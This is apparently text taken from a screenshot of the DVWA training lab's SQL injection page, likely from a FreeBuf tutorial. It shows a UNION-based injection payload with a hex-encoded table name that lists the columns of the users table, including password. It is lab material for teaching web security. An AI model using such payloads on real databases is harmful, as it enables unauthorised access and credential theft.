 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273
First name: admin
Surname: admin
ID: 1 union select 1,group_concat(column_name) from information_schema.columns where table_name=0x7573657273
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar,last_login,failed_login
FREEBUF